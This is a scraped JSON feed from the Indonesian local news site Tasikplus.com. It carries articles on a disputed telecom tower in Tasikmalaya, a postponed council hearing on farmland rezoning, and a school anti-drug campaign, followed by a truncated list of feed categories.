melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery371029812693598714723_1769550823654&_=1769550823655
body_size: 38300
content:
// API callback
jQuery371029812693598714723_1769550823654({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-27T13:28:21.140+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi 